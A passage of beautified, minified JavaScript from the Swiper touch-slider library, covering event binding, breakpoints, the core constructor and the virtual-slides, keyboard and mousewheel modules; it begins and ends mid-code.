                    t.addEventListener("mousemove", e.onTouchMove, d),
                    t.addEventListener("mouseup", e.onTouchEnd, !1))
                }
                (a.preventClicks || a.preventClicksPropagation) && s.addEventListener("click", e.onClick, !0),
                a.cssMode && n.addEventListener("scroll", e.onScroll),
                a.updateOnWindowResize ? e.on(l.ios || l.android ? "resize orientationchange observerUpdate" : "resize observerUpdate", G, !0) : e.on("observerUpdate", G, !0)
            },
            detachEvents: function() {
                var e = this
                  , t = r()
                  , a = e.params
                  , i = e.touchEvents
                  , s = e.el
                  , n = e.wrapperEl
                  , l = e.device
                  , o = e.support
                  , d = !!a.nested;
                if (!o.touch && o.pointerEvents)
                    s.removeEventListener(i.start, e.onTouchStart, !1),
                    t.removeEventListener(i.move, e.onTouchMove, d),
                    t.removeEventListener(i.end, e.onTouchEnd, !1);
                else {
                    if (o.touch) {
                        var p = !("onTouchStart" !== i.start || !o.passiveListener || !a.passiveListeners) && {
                            passive: !0,
                            capture: !1
                        };
                        s.removeEventListener(i.start, e.onTouchStart, p),
                        s.removeEventListener(i.move, e.onTouchMove, d),
                        s.removeEventListener(i.end, e.onTouchEnd, p),
                        i.cancel && s.removeEventListener(i.cancel, e.onTouchEnd, p)
                    }
                    (a.simulateTouch && !l.ios && !l.android || a.simulateTouch && !o.touch && l.ios) && (s.removeEventListener("mousedown", e.onTouchStart, !1),
                    t.removeEventListener("mousemove", e.onTouchMove, d),
                    t.removeEventListener("mouseup", e.onTouchEnd, !1))
                }
                (a.preventClicks || a.preventClicksPropagation) && s.removeEventListener("click", e.onClick, !0),
                a.cssMode && n.removeEventListener("scroll", e.onScroll),
                e.off(l.ios || l.android ? "resize orientationchange observerUpdate" : "resize observerUpdate", G)
            }
        },
        breakpoints: {
            setBreakpoint: function() {
                var e = this
                  , t = e.activeIndex
                  , a = e.initialized
                  , i = e.loopedSlides
                  , s = void 0 === i ? 0 : i
                  , r = e.params
                  , n = e.$el
                  , l = r.breakpoints;
                if (l && (!l || 0 !== Object.keys(l).length)) {
                    var o = e.getBreakpoint(l, e.params.breakpointsBase, e.el);
                    if (o && e.currentBreakpoint !== o) {
                        var d = o in l ? l[o] : void 0;
                        d && ["slidesPerView", "spaceBetween", "slidesPerGroup", "slidesPerGroupSkip", "slidesPerColumn"].forEach((function(e) {
                            var t = d[e];
                            void 0 !== t && (d[e] = "slidesPerView" !== e || "AUTO" !== t && "auto" !== t ? "slidesPerView" === e ? parseFloat(t) : parseInt(t, 10) : "auto")
                        }
                        ));
                        var p = d || e.originalParams
                          , u = r.slidesPerColumn > 1
                          , c = p.slidesPerColumn > 1
                          , h = r.enabled;
                        u && !c ? (n.removeClass(r.containerModifierClass + "multirow " + r.containerModifierClass + "multirow-column"),
                        e.emitContainerClasses()) : !u && c && (n.addClass(r.containerModifierClass + "multirow"),
                        "column" === p.slidesPerColumnFill && n.addClass(r.containerModifierClass + "multirow-column"),
                        e.emitContainerClasses());
                        var v = p.direction && p.direction !== r.direction
                          , f = r.loop && (p.slidesPerView !== r.slidesPerView || v);
                        v && a && e.changeDirection(),
                        C(e.params, p);
                        var m = e.params.enabled;
                        C(e, {
                            allowTouchMove: e.params.allowTouchMove,
                            allowSlideNext: e.params.allowSlideNext,
                            allowSlidePrev: e.params.allowSlidePrev
                        }),
                        h && !m ? e.disable() : !h && m && e.enable(),
                        e.currentBreakpoint = o,
                        e.emit("_beforeBreakpoint", p),
                        f && a && (e.loopDestroy(),
                        e.loopCreate(),
                        e.updateSlides(),
                        e.slideTo(t - s + e.loopedSlides, 0, !1)),
                        e.emit("breakpoint", p)
                    }
                }
            },
            getBreakpoint: function(e, t, a) {
                if (void 0 === t && (t = "window"),
                e && ("container" !== t || a)) {
                    var i = !1
                      , s = l()
                      , r = "window" === t ? s.innerWidth : a.clientWidth
                      , n = "window" === t ? s.innerHeight : a.clientHeight
                      , o = Object.keys(e).map((function(e) {
                        if ("string" == typeof e && 0 === e.indexOf("@")) {
                            var t = parseFloat(e.substr(1));
                            return {
                                value: n * t,
                                point: e
                            }
                        }
                        return {
                            value: e,
                            point: e
                        }
                    }
                    ));
                    o.sort((function(e, t) {
                        return parseInt(e.value, 10) - parseInt(t.value, 10)
                    }
                    ));
                    for (var d = 0; d < o.length; d += 1) {
                        var p = o[d]
                          , u = p.point;
                        p.value <= r && (i = u)
                    }
                    return i || "max"
                }
            }
        },
        checkOverflow: {
            checkOverflow: function() {
                var e = this
                  , t = e.params
                  , a = e.isLocked
                  , i = e.slides.length > 0 && t.slidesOffsetBefore + t.spaceBetween * (e.slides.length - 1) + e.slides[0].offsetWidth * e.slides.length;
                t.slidesOffsetBefore && t.slidesOffsetAfter && i ? e.isLocked = i <= e.size : e.isLocked = 1 === e.snapGrid.length,
                e.allowSlideNext = !e.isLocked,
                e.allowSlidePrev = !e.isLocked,
                a !== e.isLocked && e.emit(e.isLocked ? "lock" : "unlock"),
                a && a !== e.isLocked && (e.isEnd = !1,
                e.navigation && e.navigation.update())
            }
        },
        classes: {
            addClasses: function() {
                var e, t, a, i = this, s = i.classNames, r = i.params, n = i.rtl, l = i.$el, o = i.device, d = i.support, p = (e = ["initialized", r.direction, {
                    "pointer-events": d.pointerEvents && !d.touch
                }, {
                    "free-mode": r.freeMode
                }, {
                    autoheight: r.autoHeight
                }, {
                    rtl: n
                }, {
                    multirow: r.slidesPerColumn > 1
                }, {
                    "multirow-column": r.slidesPerColumn > 1 && "column" === r.slidesPerColumnFill
                }, {
                    android: o.android
                }, {
                    ios: o.ios
                }, {
                    "css-mode": r.cssMode
                }],
                t = r.containerModifierClass,
                a = [],
                e.forEach((function(e) {
                    "object" == typeof e ? Object.keys(e).forEach((function(i) {
                        e[i] && a.push(t + i)
                    }
                    )) : "string" == typeof e && a.push(t + e)
                }
                )),
                a);
                s.push.apply(s, p),
                l.addClass([].concat(s).join(" ")),
                i.emitContainerClasses()
            },
            removeClasses: function() {
                var e = this
                  , t = e.$el
                  , a = e.classNames;
                t.removeClass(a.join(" ")),
                e.emitContainerClasses()
            }
        },
        images: {
            loadImage: function(e, t, a, i, s, r) {
                var n, o = l();
                function d() {
                    r && r()
                }
                f(e).parent("picture")[0] || e.complete && s ? d() : t ? ((n = new o.Image).onload = d,
                n.onerror = d,
                i && (n.sizes = i),
                a && (n.srcset = a),
                t && (n.src = t)) : d()
            },
            preloadImages: function() {
                var e = this;
                function t() {
                    null != e && e && !e.destroyed && (void 0 !== e.imagesLoaded && (e.imagesLoaded += 1),
                    e.imagesLoaded === e.imagesToLoad.length && (e.params.updateOnImagesReady && e.update(),
                    e.emit("imagesReady")))
                }
                e.imagesToLoad = e.$el.find("img");
                for (var a = 0; a < e.imagesToLoad.length; a += 1) {
                    var i = e.imagesToLoad[a];
                    e.loadImage(i, i.currentSrc || i.getAttribute("src"), i.srcset || i.getAttribute("srcset"), i.sizes || i.getAttribute("sizes"), !0, t)
                }
            }
        }
    }
      , V = {}
      , F = function() {
        function t() {
            for (var e, a, i = arguments.length, s = new Array(i), r = 0; r < i; r++)
                s[r] = arguments[r];
            if (1 === s.length && s[0].constructor && "Object" === Object.prototype.toString.call(s[0]).slice(8, -1) ? a = s[0] : (e = s[0],
            a = s[1]),
            a || (a = {}),
            a = C({}, a),
            e && !a.el && (a.el = e),
            a.el && f(a.el).length > 1) {
                var n = [];
                return f(a.el).each((function(e) {
                    var i = C({}, a, {
                        el: e
                    });
                    n.push(new t(i))
                }
                )),
                n
            }
            var l = this;
            l.__swiper__ = !0,
            l.support = P(),
            l.device = k({
                userAgent: a.userAgent
            }),
            l.browser = $(),
            l.eventsListeners = {},
            l.eventsAnyListeners = [],
            void 0 === l.modules && (l.modules = {}),
            Object.keys(l.modules).forEach((function(e) {
                var t = l.modules[e];
                if (t.params) {
                    var i = Object.keys(t.params)[0]
                      , s = t.params[i];
                    if ("object" != typeof s || null === s)
                        return;
                    if (["navigation", "pagination", "scrollbar"].indexOf(i) >= 0 && !0 === a[i] && (a[i] = {
                        auto: !0
                    }),
                    !(i in a) || !("enabled"in s))
                        return;
                    !0 === a[i] && (a[i] = {
                        enabled: !0
                    }),
                    "object" != typeof a[i] || "enabled"in a[i] || (a[i].enabled = !0),
                    a[i] || (a[i] = {
                        enabled: !1
                    })
                }
            }
            ));
            var o, d, p = C({}, R);
            return l.useParams(p),
            l.params = C({}, p, V, a),
            l.originalParams = C({}, l.params),
            l.passedParams = C({}, a),
            l.params && l.params.on && Object.keys(l.params.on).forEach((function(e) {
                l.on(e, l.params.on[e])
            }
            )),
            l.params && l.params.onAny && l.onAny(l.params.onAny),
            l.$ = f,
            C(l, {
                enabled: l.params.enabled,
                el: e,
                classNames: [],
                slides: f(),
                slidesGrid: [],
                snapGrid: [],
                slidesSizesGrid: [],
                isHorizontal: function() {
                    return "horizontal" === l.params.direction
                },
                isVertical: function() {
                    return "vertical" === l.params.direction
                },
                activeIndex: 0,
                realIndex: 0,
                isBeginning: !0,
                isEnd: !1,
                translate: 0,
                previousTranslate: 0,
                progress: 0,
                velocity: 0,
                animating: !1,
                allowSlideNext: l.params.allowSlideNext,
                allowSlidePrev: l.params.allowSlidePrev,
                touchEvents: (o = ["touchstart", "touchmove", "touchend", "touchcancel"],
                d = ["mousedown", "mousemove", "mouseup"],
                l.support.pointerEvents && (d = ["pointerdown", "pointermove", "pointerup"]),
                l.touchEventsTouch = {
                    start: o[0],
                    move: o[1],
                    end: o[2],
                    cancel: o[3]
                },
                l.touchEventsDesktop = {
                    start: d[0],
                    move: d[1],
                    end: d[2]
                },
                l.support.touch || !l.params.simulateTouch ? l.touchEventsTouch : l.touchEventsDesktop),
                touchEventsData: {
                    isTouched: void 0,
                    isMoved: void 0,
                    allowTouchCallbacks: void 0,
                    touchStartTime: void 0,
                    isScrolling: void 0,
                    currentTranslate: void 0,
                    startTranslate: void 0,
                    allowThresholdMove: void 0,
                    formElements: "input, select, option, textarea, button, video, label",
                    lastClickTime: E(),
                    clickTimeout: void 0,
                    velocities: [],
                    allowMomentumBounce: void 0,
                    isTouchEvent: void 0,
                    startMoving: void 0
                },
                allowClick: !0,
                allowTouchMove: l.params.allowTouchMove,
                touches: {
                    startX: 0,
                    startY: 0,
                    currentX: 0,
                    currentY: 0,
                    diff: 0
                },
                imagesToLoad: [],
                imagesLoaded: 0
            }),
            l.useModules(),
            l.emit("_swiper"),
            l.params.init && l.init(),
            l
        }
        var a, i, s = t.prototype;
        return s.enable = function() {
            var e = this;
            e.enabled || (e.enabled = !0,
            e.params.grabCursor && e.setGrabCursor(),
            e.emit("enable"))
        }
        ,
        s.disable = function() {
            var e = this;
            e.enabled && (e.enabled = !1,
            e.params.grabCursor && e.unsetGrabCursor(),
            e.emit("disable"))
        }
        ,
        s.setProgress = function(e, t) {
            var a = this;
            e = Math.min(Math.max(e, 0), 1);
            var i = a.minTranslate()
              , s = (a.maxTranslate() - i) * e + i;
            a.translateTo(s, void 0 === t ? 0 : t),
            a.updateActiveIndex(),
            a.updateSlidesClasses()
        }
        ,
        s.emitContainerClasses = function() {
            var e = this;
            if (e.params._emitClasses && e.el) {
                var t = e.el.className.split(" ").filter((function(t) {
                    return 0 === t.indexOf("swiper-container") || 0 === t.indexOf(e.params.containerModifierClass)
                }
                ));
                e.emit("_containerClasses", t.join(" "))
            }
        }
        ,
        s.getSlideClasses = function(e) {
            var t = this;
            return e.className.split(" ").filter((function(e) {
                return 0 === e.indexOf("swiper-slide") || 0 === e.indexOf(t.params.slideClass)
            }
            )).join(" ")
        }
        ,
        s.emitSlidesClasses = function() {
            var e = this;
            if (e.params._emitClasses && e.el) {
                var t = [];
                e.slides.each((function(a) {
                    var i = e.getSlideClasses(a);
                    t.push({
                        slideEl: a,
                        classNames: i
                    }),
                    e.emit("_slideClass", a, i)
                }
                )),
                e.emit("_slideClasses", t)
            }
        }
        ,
        s.slidesPerViewDynamic = function() {
            var e = this
              , t = e.params
              , a = e.slides
              , i = e.slidesGrid
              , s = e.size
              , r = e.activeIndex
              , n = 1;
            if (t.centeredSlides) {
                for (var l, o = a[r].swiperSlideSize, d = r + 1; d < a.length; d += 1)
                    a[d] && !l && (n += 1,
                    (o += a[d].swiperSlideSize) > s && (l = !0));
                for (var p = r - 1; p >= 0; p -= 1)
                    a[p] && !l && (n += 1,
                    (o += a[p].swiperSlideSize) > s && (l = !0))
            } else
                for (var u = r + 1; u < a.length; u += 1)
                    i[u] - i[r] < s && (n += 1);
            return n
        }
        ,
        s.update = function() {
            var e = this;
            if (e && !e.destroyed) {
                var t = e.snapGrid
                  , a = e.params;
                a.breakpoints && e.setBreakpoint(),
                e.updateSize(),
                e.updateSlides(),
                e.updateProgress(),
                e.updateSlidesClasses(),
                e.params.freeMode ? (i(),
                e.params.autoHeight && e.updateAutoHeight()) : (("auto" === e.params.slidesPerView || e.params.slidesPerView > 1) && e.isEnd && !e.params.centeredSlides ? e.slideTo(e.slides.length - 1, 0, !1, !0) : e.slideTo(e.activeIndex, 0, !1, !0)) || i(),
                a.watchOverflow && t !== e.snapGrid && e.checkOverflow(),
                e.emit("update")
            }
            function i() {
                var t = e.rtlTranslate ? -1 * e.translate : e.translate
                  , a = Math.min(Math.max(t, e.maxTranslate()), e.minTranslate());
                e.setTranslate(a),
                e.updateActiveIndex(),
                e.updateSlidesClasses()
            }
        }
        ,
        s.changeDirection = function(e, t) {
            void 0 === t && (t = !0);
            var a = this
              , i = a.params.direction;
            return e || (e = "horizontal" === i ? "vertical" : "horizontal"),
            e === i || "horizontal" !== e && "vertical" !== e || (a.$el.removeClass("" + a.params.containerModifierClass + i).addClass("" + a.params.containerModifierClass + e),
            a.emitContainerClasses(),
            a.params.direction = e,
            a.slides.each((function(t) {
                "vertical" === e ? t.style.width = "" : t.style.height = ""
            }
            )),
            a.emit("changeDirection"),
            t && a.update()),
            a
        }
        ,
        s.mount = function(e) {
            var t = this;
            if (t.mounted)
                return !0;
            var a = f(e || t.params.el);
            if (!(e = a[0]))
                return !1;
            e.swiper = t;
            var i = function() {
                if (e && e.shadowRoot && e.shadowRoot.querySelector) {
                    var i = f(e.shadowRoot.querySelector("." + t.params.wrapperClass));
                    return i.children = function(e) {
                        return a.children(e)
                    }
                    ,
                    i
                }
                return a.children("." + t.params.wrapperClass)
            }();
            if (0 === i.length && t.params.createElements) {
                var s = r().createElement("div");
                i = f(s),
                s.className = t.params.wrapperClass,
                a.append(s),
                a.children("." + t.params.slideClass).each((function(e) {
                    i.append(e)
                }
                ))
            }
            return C(t, {
                $el: a,
                el: e,
                $wrapperEl: i,
                wrapperEl: i[0],
                mounted: !0,
                rtl: "rtl" === e.dir.toLowerCase() || "rtl" === a.css("direction"),
                rtlTranslate: "horizontal" === t.params.direction && ("rtl" === e.dir.toLowerCase() || "rtl" === a.css("direction")),
                wrongRTL: "-webkit-box" === i.css("display")
            }),
            !0
        }
        ,
        s.init = function(e) {
            var t = this;
            return t.initialized || !1 === t.mount(e) || (t.emit("beforeInit"),
            t.params.breakpoints && t.setBreakpoint(),
            t.addClasses(),
            t.params.loop && t.loopCreate(),
            t.updateSize(),
            t.updateSlides(),
            t.params.watchOverflow && t.checkOverflow(),
            t.params.grabCursor && t.enabled && t.setGrabCursor(),
            t.params.preloadImages && t.preloadImages(),
            t.params.loop ? t.slideTo(t.params.initialSlide + t.loopedSlides, 0, t.params.runCallbacksOnInit, !1, !0) : t.slideTo(t.params.initialSlide, 0, t.params.runCallbacksOnInit, !1, !0),
            t.attachEvents(),
            t.initialized = !0,
            t.emit("init"),
            t.emit("afterInit")),
            t
        }
        ,
        s.destroy = function(e, t) {
            void 0 === e && (e = !0),
            void 0 === t && (t = !0);
            var a, i = this, s = i.params, r = i.$el, n = i.$wrapperEl, l = i.slides;
            return void 0 === i.params || i.destroyed || (i.emit("beforeDestroy"),
            i.initialized = !1,
            i.detachEvents(),
            s.loop && i.loopDestroy(),
            t && (i.removeClasses(),
            r.removeAttr("style"),
            n.removeAttr("style"),
            l && l.length && l.removeClass([s.slideVisibleClass, s.slideActiveClass, s.slideNextClass, s.slidePrevClass].join(" ")).removeAttr("style").removeAttr("data-swiper-slide-index")),
            i.emit("destroy"),
            Object.keys(i.eventsListeners).forEach((function(e) {
                i.off(e)
            }
            )),
            !1 !== e && (i.$el[0].swiper = null,
            a = i,
            Object.keys(a).forEach((function(e) {
                try {
                    a[e] = null
                } catch (e) {}
                try {
                    delete a[e]
                } catch (e) {}
            }
            ))),
            i.destroyed = !0),
            null
        }
        ,
        t.extendDefaults = function(e) {
            C(V, e)
        }
        ,
        t.installModule = function(e) {
            t.prototype.modules || (t.prototype.modules = {});
            var a = e.name || Object.keys(t.prototype.modules).length + "_" + E();
            t.prototype.modules[a] = e
        }
        ,
        t.use = function(e) {
            return Array.isArray(e) ? (e.forEach((function(e) {
                return t.installModule(e)
            }
            )),
            t) : (t.installModule(e),
            t)
        }
        ,
        a = t,
        i = [{
            key: "extendedDefaults",
            get: function() {
                return V
            }
        }, {
            key: "defaults",
            get: function() {
                return R
            }
        }],
        null && e(a.prototype, null),
        i && e(a, i),
        t
    }();
    Object.keys(W).forEach((function(e) {
        Object.keys(W[e]).forEach((function(t) {
            F.prototype[t] = W[e][t]
        }
        ))
    }
    )),
    F.use([L, O]);
    var _ = {
        update: function(e) {
            var t = this
              , a = t.params
              , i = a.slidesPerView
              , s = a.slidesPerGroup
              , r = a.centeredSlides
              , n = t.params.virtual
              , l = n.addSlidesBefore
              , o = n.addSlidesAfter
              , d = t.virtual
              , p = d.from
              , u = d.to
              , c = d.slides
              , h = d.slidesGrid
              , v = d.renderSlide
              , f = d.offset;
            t.updateActiveIndex();
            var m, g, b, y = t.activeIndex || 0;
            m = t.rtlTranslate ? "right" : t.isHorizontal() ? "left" : "top",
            r ? (g = Math.floor(i / 2) + s + o,
            b = Math.floor(i / 2) + s + l) : (g = i + (s - 1) + o,
            b = s + l);
            var w = Math.max((y || 0) - b, 0)
              , E = Math.min((y || 0) + g, c.length - 1)
              , x = (t.slidesGrid[w] || 0) - (t.slidesGrid[0] || 0);
            function T() {
                t.updateSlides(),
                t.updateProgress(),
                t.updateSlidesClasses(),
                t.lazy && t.params.lazy.enabled && t.lazy.load()
            }
            if (C(t.virtual, {
                from: w,
                to: E,
                offset: x,
                slidesGrid: t.slidesGrid
            }),
            p === w && u === E && !e)
                return t.slidesGrid !== h && x !== f && t.slides.css(m, x + "px"),
                void t.updateProgress();
            if (t.params.virtual.renderExternal)
                return t.params.virtual.renderExternal.call(t, {
                    offset: x,
                    from: w,
                    to: E,
                    slides: function() {
                        for (var e = [], t = w; t <= E; t += 1)
                            e.push(c[t]);
                        return e
                    }()
                }),
                void (t.params.virtual.renderExternalUpdate && T());
            var S = []
              , M = [];
            if (e)
                t.$wrapperEl.find("." + t.params.slideClass).remove();
            else
                for (var z = p; z <= u; z += 1)
                    (z < w || z > E) && t.$wrapperEl.find("." + t.params.slideClass + '[data-swiper-slide-index="' + z + '"]').remove();
            for (var P = 0; P < c.length; P += 1)
                P >= w && P <= E && (void 0 === u || e ? M.push(P) : (P > u && M.push(P),
                P < p && S.push(P)));
            M.forEach((function(e) {
                t.$wrapperEl.append(v(c[e], e))
            }
            )),
            S.sort((function(e, t) {
                return t - e
            }
            )).forEach((function(e) {
                t.$wrapperEl.prepend(v(c[e], e))
            }
            )),
            t.$wrapperEl.children(".swiper-slide").css(m, x + "px"),
            T()
        },
        renderSlide: function(e, t) {
            var a = this
              , i = a.params.virtual;
            if (i.cache && a.virtual.cache[t])
                return a.virtual.cache[t];
            var s = i.renderSlide ? f(i.renderSlide.call(a, e, t)) : f('<div class="' + a.params.slideClass + '" data-swiper-slide-index="' + t + '">' + e + "</div>");
            return s.attr("data-swiper-slide-index") || s.attr("data-swiper-slide-index", t),
            i.cache && (a.virtual.cache[t] = s),
            s
        },
        appendSlide: function(e) {
            var t = this;
            if ("object" == typeof e && "length"in e)
                for (var a = 0; a < e.length; a += 1)
                    e[a] && t.virtual.slides.push(e[a]);
            else
                t.virtual.slides.push(e);
            t.virtual.update(!0)
        },
        prependSlide: function(e) {
            var t = this
              , a = t.activeIndex
              , i = a + 1
              , s = 1;
            if (Array.isArray(e)) {
                for (var r = 0; r < e.length; r += 1)
                    e[r] && t.virtual.slides.unshift(e[r]);
                i = a + e.length,
                s = e.length
            } else
                t.virtual.slides.unshift(e);
            if (t.params.virtual.cache) {
                var n = t.virtual.cache
                  , l = {};
                Object.keys(n).forEach((function(e) {
                    var t = n[e]
                      , a = t.attr("data-swiper-slide-index");
                    a && t.attr("data-swiper-slide-index", parseInt(a, 10) + 1),
                    l[parseInt(e, 10) + s] = t
                }
                )),
                t.virtual.cache = l
            }
            t.virtual.update(!0),
            t.slideTo(i, 0)
        },
        removeSlide: function(e) {
            var t = this;
            if (null != e) {
                var a = t.activeIndex;
                if (Array.isArray(e))
                    for (var i = e.length - 1; i >= 0; i -= 1)
                        t.virtual.slides.splice(e[i], 1),
                        t.params.virtual.cache && delete t.virtual.cache[e[i]],
                        e[i] < a && (a -= 1),
                        a = Math.max(a, 0);
                else
                    t.virtual.slides.splice(e, 1),
                    t.params.virtual.cache && delete t.virtual.cache[e],
                    e < a && (a -= 1),
                    a = Math.max(a, 0);
                t.virtual.update(!0),
                t.slideTo(a, 0)
            }
        },
        removeAllSlides: function() {
            var e = this;
            e.virtual.slides = [],
            e.params.virtual.cache && (e.virtual.cache = {}),
            e.virtual.update(!0),
            e.slideTo(0, 0)
        }
    }
      , q = {
        name: "virtual",
        params: {
            virtual: {
                enabled: !1,
                slides: [],
                cache: !0,
                renderSlide: null,
                renderExternal: null,
                renderExternalUpdate: !0,
                addSlidesBefore: 0,
                addSlidesAfter: 0
            }
        },
        create: function() {
            S(this, {
                virtual: t({}, _, {
                    slides: this.params.virtual.slides,
                    cache: {}
                })
            })
        },
        on: {
            beforeInit: function(e) {
                if (e.params.virtual.enabled) {
                    e.classNames.push(e.params.containerModifierClass + "virtual");
                    var t = {
                        watchSlidesProgress: !0
                    };
                    C(e.params, t),
                    C(e.originalParams, t),
                    e.params.initialSlide || e.virtual.update()
                }
            },
            setTranslate: function(e) {
                e.params.virtual.enabled && e.virtual.update()
            }
        }
    }
      , j = {
        handle: function(e) {
            var t = this;
            if (t.enabled) {
                var a = l()
                  , i = r()
                  , s = t.rtlTranslate
                  , n = e;
                n.originalEvent && (n = n.originalEvent);
                var o = n.keyCode || n.charCode
                  , d = t.params.keyboard.pageUpDown
                  , p = d && 33 === o
                  , u = d && 34 === o
                  , c = 37 === o
                  , h = 39 === o
                  , v = 38 === o
                  , f = 40 === o;
                if (!t.allowSlideNext && (t.isHorizontal() && h || t.isVertical() && f || u))
                    return !1;
                if (!t.allowSlidePrev && (t.isHorizontal() && c || t.isVertical() && v || p))
                    return !1;
                if (!(n.shiftKey || n.altKey || n.ctrlKey || n.metaKey || i.activeElement && i.activeElement.nodeName && ("input" === i.activeElement.nodeName.toLowerCase() || "textarea" === i.activeElement.nodeName.toLowerCase()))) {
                    if (t.params.keyboard.onlyInViewport && (p || u || c || h || v || f)) {
                        var m = !1;
                        if (t.$el.parents("." + t.params.slideClass).length > 0 && 0 === t.$el.parents("." + t.params.slideActiveClass).length)
                            return;
                        var g = t.$el
                          , b = g[0].clientWidth
                          , y = g[0].clientHeight
                          , w = a.innerWidth
                          , E = a.innerHeight
                          , x = t.$el.offset();
                        s && (x.left -= t.$el[0].scrollLeft);
                        for (var T = [[x.left, x.top], [x.left + b, x.top], [x.left, x.top + y], [x.left + b, x.top + y]], C = 0; C < T.length; C += 1) {
                            var S = T[C];
                            if (S[0] >= 0 && S[0] <= w && S[1] >= 0 && S[1] <= E) {
                                if (0 === S[0] && 0 === S[1])
                                    continue;
                                m = !0
                            }
                        }
                        if (!m)
                            return
                    }
                    t.isHorizontal() ? ((p || u || c || h) && (n.preventDefault ? n.preventDefault() : n.returnValue = !1),
                    ((u || h) && !s || (p || c) && s) && t.slideNext(),
                    ((p || c) && !s || (u || h) && s) && t.slidePrev()) : ((p || u || v || f) && (n.preventDefault ? n.preventDefault() : n.returnValue = !1),
                    (u || f) && t.slideNext(),
                    (p || v) && t.slidePrev()),
                    t.emit("keyPress", o)
                }
            }
        },
        enable: function() {
            var e = this
              , t = r();
            e.keyboard.enabled || (f(t).on("keydown", e.keyboard.handle),
            e.keyboard.enabled = !0)
        },
        disable: function() {
            var e = this
              , t = r();
            e.keyboard.enabled && (f(t).off("keydown", e.keyboard.handle),
            e.keyboard.enabled = !1)
        }
    }
      , U = {
        name: "keyboard",
        params: {
            keyboard: {
                enabled: !1,
                onlyInViewport: !0,
                pageUpDown: !0
            }
        },
        create: function() {
            S(this, {
                keyboard: t({
                    enabled: !1
                }, j)
            })
        },
        on: {
            init: function(e) {
                e.params.keyboard.enabled && e.keyboard.enable()
            },
            destroy: function(e) {
                e.keyboard.enabled && e.keyboard.disable()
            }
        }
    }
      , K = {
        lastScrollTime: E(),
        lastEventBeforeSnap: void 0,
        recentWheelEvents: [],
        event: function() {
            return l().navigator.userAgent.indexOf("firefox") > -1 ? "DOMMouseScroll" : function() {
                var e = r()
                  , t = "onwheel"
                  , a = t in e;
                if (!a) {
                    var i = e.createElement("div");
                    i.setAttribute(t, "return;"),
                    a = "function" == typeof i.onwheel
                }
                return !a && e.implementation && e.implementation.hasFeature && !0 !== e.implementation.hasFeature("", "") && (a = e.implementation.hasFeature("Events.wheel", "3.0")),
                a
            }() ? "wheel" : "mousewheel"
        },
        normalize: function(e) {
            var t = 0
              , a = 0
              , i = 0
              , s = 0;
            return "detail"in e && (a = e.detail),
            "wheelDelta"in e && (a = -e.wheelDelta / 120),
            "wheelDeltaY"in e && (a = -e.wheelDeltaY / 120),
            "wheelDeltaX"in e && (t = -e.wheelDeltaX / 120),
            "axis"in e && e.axis === e.HORIZONTAL_AXIS && (t = a,
            a = 0),
            i = 10 * t,
            s = 10 * a,
            "deltaY"in e && (s = e.deltaY),
            "deltaX"in e && (i = e.deltaX),
            e.shiftKey && !i && (i = s,
            s = 0),
            (i || s) && e.deltaMode && (1 === e.deltaMode ? (i *= 40,
            s *= 40) : (i *= 800,
            s *= 800)),
            i && !t && (t = i < 1 ? -1 : 1),
            s && !a && (a = s < 1 ? -1 : 1),
            {
                spinX: t,
                spinY: a,
                pixelX: i,
                pixelY: s
            }
        },
        handleMouseEnter: function() {
            this.enabled && (this.mouseEntered = !0)
        },
        handleMouseLeave: function() {
            this.enabled && (this.mouseEntered = !1)
        },
        handle: function(e) {
            var t = e
              , a = this;
            if (a.enabled) {
                var i = a.params.mousewheel;
                a.params.cssMode && t.preventDefault();
                var s = a.$el;
                if ("container" !== a.params.mousewheel.eventsTarget && (s = f(a.params.mousewheel.eventsTarget)),
                !a.mouseEntered && !s[0].contains(t.target) && !i.releaseOnEdges)
                    return !0;
                t.originalEvent && (t = t.originalEvent);
                var r = 0
                  , n = a.rtlTranslate ? -1 : 1
                  , l = K.normalize(t);
                if (i.forceToAxis)
                    if (a.isHorizontal()) {
                        if (!(Math.abs(l.pixelX) > Math.abs(l.pixelY)))
                            return !0;
                        r = -l.pixelX * n
                    } else {
                        if (!(Math.abs(l.pixelY) > Math.abs(l.pixelX)))
                            return !0;
                        r = -l.pixelY
                    }
                else
                    r = Math.abs(l.pixelX) > Math.abs(l.pixelY) ? -l.pixelX * n : -l.pixelY;
                if (0 === r)
                    return !0;
                i.invert && (r = -r);
                var o = a.getTranslate() + r * i.sensitivity;
                if (o >= a.minTranslate() && (o = a.minTranslate()),
                o <= a.maxTranslate() && (o = a.maxTranslate()),
                (!!a.params.loop || !(o === a.minTranslate() || o === a.maxTranslate())) && a.params.nested && t.stopPropagation(),
                a.params.freeMode) {
                    var d = {
                        time: E(),
                        delta: Math.abs(r),
                        direction: Math.sign(r)
                    }
                      , p = a.mousewheel.lastEventBeforeSnap
                      , u = p && d.time < p.time + 500 && d.delta <= p.delta && d.direction === p.direction;
                    if (!u) {
                        a.mousewheel.lastEventBeforeSnap = void 0,
                        a.params.loop && a.loopFix();
                        var c = a.getTranslate() + r * i.sensitivity
                          , h = a.isBeginning
                          , v = a.isEnd;
                        if (c >= a.minTranslate() && (c = a.minTranslate()),
                        c <= a.maxTranslate() && (c = a.maxTranslate()),
                        a.setTransition(0),
                        a.setTranslate(c),
                        a.updateProgress(),
                        a.updateActiveIndex(),
                        a.updateSlidesClasses(),
                        (!h && a.isBeginning || !v && a.isEnd) && a.updateSlidesClasses(),
                        a.params.freeModeSticky) {
                            clearTimeout(a.mousewheel.timeout),
                            a.mousewheel.timeout = void 0;
                            var m = a.mousewheel.recentWheelEvents;
                            m.length >= 15 && m.shift();
                            var g = m.length ? m[m.length - 1] : void 0
                              , b = m[0];
                            if (m.push(d),
                            g && (d.delta > g.delta || d.direction !== g.direction))
                                m.splice(0);
                            else if (m.length >= 15 && d.time - b.time < 500 && b.delta - d.delta >= 1 && d.delta <= 6) {
                                var y = r > 0 ? .8 : .2;
                                a.mousewheel.lastEventBeforeSnap = d,
                                m.splice(0),
                                a.mousewheel.timeout = w((function() {
                                    a.slideToClosest(a.params.speed, !0, void 0, y)
                                }
                                ), 0)
                            }
                            a.mousewheel.timeout || (a.mousewheel.timeout = w((function() {
                                a.mousewheel.lastEventBeforeSnap = d,
                                m.splice(0),
                                a.slideToClosest(a.params.speed, !0, void 0, .5)
                            }
                            ), 500))
                        }
                        if (u || a.emit("scroll", t),
                        a.params.autoplay && a.params.autoplayDisableOnInteraction && a.autoplay.stop(),
                        c === a.minTranslate() || c === a.maxTranslate())
                            return !0
                    }
                } else {
                    var x = {
                        time: E(),
                        delta: Math.abs(r),
                        direction: Math.sign(r),
                        raw: e
                    }
                      , T = a.mousewheel.recentWheelEvents;
                    T.length >= 2 && T.shift();
